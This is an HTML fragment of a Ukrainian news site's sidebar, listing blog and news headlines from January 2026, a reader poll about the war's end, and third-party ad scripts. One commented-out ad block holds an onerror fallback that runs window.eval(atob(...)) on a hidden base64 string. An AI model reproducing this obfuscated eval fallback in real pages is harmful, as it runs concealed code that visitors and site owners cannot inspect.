                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">«Футболісти мали все, що хотіли». Ексворотар Шахтаря Вірт розповів, які гроші йому запропонували за перехід у донецький Металург у 1997 році (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">18.01.2026, 11:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">Що далі з тарифами? У 2026-му компанії намагатимуться втриматися на гребені хвилі хаосу — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">18.01.2026, 11:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">«Може дуже гарно залетіти». Слава Дьомін висловився про пісні фіналістів Нацвідбору на Євробачення 2026 (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">18.01.2026, 10:45</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">Салах схибив з точки. Нігерія у серії пенальті обіграла Єгипет в матчі за бронзу Кубка африканських націй — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">18.01.2026, 10:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">Зброя, зростання та довкілля. Перед Європою стоять три серйозні виклики у 2026 році — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">18.01.2026, 10:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html">Ілюзія перемоги: ISW розібрався, для чого Кремль нахабно бреше про ситуацію на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html">Сенатори звинуватили Трампа у небезпечній грі: що схвилювало політиків</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768645682-makron-vibachivsya-za-sontsezahisni-okulyari-na-ofitsiynomu.html">Макрон вибачився за сонцезахисні окуляри на офіційному заході</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768645682-makron-vibachivsya-za-sontsezahisni-okulyari-na-ofitsiynomu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html">Синоптик розповіла, як довго триватимуть морози</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">8924</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1187</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html">Іран накрила тиша: що сталося з кривавими протестами</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">977</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html">Чи можуть війська РФ під час сильного морозу перейти Дніпро: у ЗСУ розкрили обстановку</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">884</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html">Сенатори звинуватили Трампа у небезпечній грі: що схвилювало політиків</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">796</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227699</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55504</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45671</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39278</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566252</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448046</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
